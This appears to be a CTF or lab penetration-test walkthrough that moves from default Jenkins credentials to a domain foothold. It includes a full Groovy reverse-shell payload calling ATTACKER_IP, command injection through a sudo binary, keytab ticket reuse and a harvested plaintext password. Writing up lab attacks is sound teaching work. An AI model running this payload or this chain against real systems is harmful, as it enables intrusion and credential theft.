Objective and Scope
Objective
- The core objective is to demonstrate the full impact of a successful network intrusion by achieving Domain Administrator privileges over the client’s Active Directory environment. The test will simulate a motivated external attacker’s progression from an initial foothold to complete administrative control.
Scope
- The in-scope assets for this engagement include two critical IP addresses:
- A hardened Ubuntu Server (Initial Foothold Target).
- The primary Domain Controller (Final Privilege Escalation Target).
Enumertaion
Preping
I always like to prepare my hosts file and krb5 config whenever there’s active directory in the scenario so let’s start with that
❯ nxc smb $DC_IP --generate-krb5-file krb5.conf
SMB         10.1.54.122     445    ANOMALY-DC       [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.1.54.122     445    ANOMALY-DC       [+] krb5 conf saved to: krb5.conf
SMB         10.1.54.122     445    ANOMALY-DC       [+] Run the following command to use the conf file: export KRB5_CONFIG=krb5.conf


❯ sudo cp krb5.conf /etc/krb5.conf


❯ nxc smb $DC_IP --generate-hosts-file hosts
SMB         10.1.54.122     445    ANOMALY-DC       [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:None) (Null Auth:True)


❯ cat hosts /etc/hosts | sudo sponge /etc/hosts
Network Scanning
Ubuntu Server
# Nmap 7.98 scan initiated Sun Jan  4 12:02:51 2026 as: nmap -vvv -p 22,8080 -4 -oN nmap/ubunto 10.1.33.42
Nmap scan report for 10.1.33.42
Host is up, received conn-refused (0.13s latency).
Scanned at 2026-01-04 12:02:52 EET for 0s

PORT     STATE SERVICE    REASON
22/tcp   open  ssh        syn-ack
8080/tcp open  http-proxy syn-ack

Read data files from: /usr/bin/../share/nmap
# Nmap done at Sun Jan  4 12:02:52 2026 -- 1 IP address (1 host up) scanned in 0.78 seconds
As we can see there’s a web server on port 8080 and also the ssh is open.
Domain Controller
# Nmap 7.98 scan initiated Sun Jan  4 12:04:39 2026 as: nmap -vvv -p 53,88,80,139,135,389,445,464,593,636,3268,3269,3389,9389,49664,49667,49668,49680,49681,49701,49715,49732,50223 -4 -oN nmap/DC 10.1.54.122
Nmap scan report for ANOMALY-DC.anomaly.hsm (10.1.54.122)
Host is up, received syn-ack (0.13s latency).
Scanned at 2026-01-04 12:04:39 EET for 1s

PORT      STATE SERVICE          REASON
53/tcp    open  domain           syn-ack
80/tcp    open  http             syn-ack
88/tcp    open  kerberos-sec     syn-ack
135/tcp   open  msrpc            syn-ack
139/tcp   open  netbios-ssn      syn-ack
389/tcp   open  ldap             syn-ack
445/tcp   open  microsoft-ds     syn-ack
464/tcp   open  kpasswd5         syn-ack
593/tcp   open  http-rpc-epmap   syn-ack
636/tcp   open  ldapssl          syn-ack
3268/tcp  open  globalcatLDAP    syn-ack
3269/tcp  open  globalcatLDAPssl syn-ack
3389/tcp  open  ms-wbt-server    syn-ack
9389/tcp  open  adws             syn-ack
49664/tcp open  unknown          syn-ack
49667/tcp open  unknown          syn-ack
49668/tcp open  unknown          syn-ack
49680/tcp open  unknown          syn-ack
49681/tcp open  unknown          syn-ack
49701/tcp open  unknown          syn-ack
49715/tcp open  unknown          syn-ack
49732/tcp open  unknown          syn-ack
50223/tcp open  unknown          syn-ack

Read data files from: /usr/bin/../share/nmap
# Nmap done at Sun Jan  4 12:04:40 2026 -- 1 IP address (1 host up) scanned in 0.41 seconds
Typical DC ports but as we can see there’s no winrm ports open so we need to keep that in mind.
Ubuntu Web Server

 So it’s a jenkins framework, let’s get the version of it and search for any know vulnerabilities, Upon going to
 /404 we will get the Not Found page and the version will be displayed at the bottom right corner

 Version: Jenkins 2.452.1, Now let’s look for any vulnerabilities
user.txt
Ubunto Initial Foothold
After searching for a while we find nothing useful that can help us bypass authentication or anything
 Since there’s not any known vulnerability for that version our only path here is to bruteforce a user but before that let’s check the default creds for jenkins framework which are either
 admin:admin or admin:password, Upon trying admin:admin we successfully login!
Now all we need is to get a shell using the script console, the script console uses Groovy as the main scripting language for defining jobs and pipelines so let’s get a groovy payload (It’s found on revshells.com).
After crafting the payload we go to http://UBUNTO_IP:8080/computer/(built-in)/script and paste the payload there.
 Now we open our listener and click on run.
My payload:
Now we open our listener and click on run.
My payload:
// Reverse shell (Linux)
String host="ATTACKER_IP";
int port=1337;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()){
while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());
so.flush();po.flush();
Thread.sleep(50);
try {p.exitValue();break;}catch (Exception e){}
};
p.destroy();s.close(); I use penelope for handling my shells.
Privelege Escalation

Upon simple enumeration we find that user jenkins can run a certain command as sudo
 When we inspect that file we notics it’s an executable so let’s copy it to our machine and reverse engineer it
(Penelope)─(Session [1])> download /usr/bin/router_config
[+] Download OK '/home/............./usr/bin/router_config'
When inspecting the binary with ghira we notice a critical flow:
 This is the flawed part:
snprintf(local_218,0x200,"echo Applying config from %s; %s",param_2[1],param_2[1]);
system(local_218);
What it does is it takes the first parameter after the executable and put it in the string then execute it, the flaw here is we can inject anything in the parameter without any validation so for example this should work:
router_config whoami
The code will interept it as follows:
system("echo Applying config from whoami; whoami");so it will run the whoami command, Now let’s try it!

 As we can see that indeed worked, let’s now get a reverse shell as root:
 Now we read
 /root/user.txt to get the user flag
root.txt
Pivoting to The DC
Finding Domain Creds
Since we know this machine is connected to the Active Directory we will now start looking for anything AD related, The first thing I like to do is to see the configs in /etc as follows:
root@ip-10-1-33-42:/var/lib/jenkins# ls -la /etc/krb5*
-rw-r--r-- 1 root root 278 Sep 21 12:26 /etc/krb5.conf
-rw-r--r-- 1 root root  80 Sep 21 22:36 /etc/krb5.keytab
Here we found a really interesting file which is krb5.keytab this usually contains creds to a user and can be reused as a ticket to authenticate to the domain so let’s move it to our machine
We will use KeyTabExtract to extract the data first:
 Unfortunatly we couldn’t extract the NTLM hashes for this user so we will go with the ticket re-use
kinit -kt krb5.keytab Brandon_Boyd@ANOMALY.HSM
Enumerating the AD Environment
First of all let’s enumerate users and check the shares
Users
 So there’s a total 5 local accounts and our user
 Brandon_Boyd has a pretty interesting description 3edc4rfv#EDC$RFV so let’s check if it’s the user’s password
 Now we have domain creds! let’s check the shares also
Shares
 Nothing interesting so let’s now get bloodhound’s data and start enumerating the environment deeply

Bloodhound
Command:
nxc ldap $DC_IP -u 'Brandon_Boyd' -p '3edc4rfv#EDC$RFV' --bloodhound -c all --dns-server $DC_IPUpon inspecting our user in bloodhound we see the following:
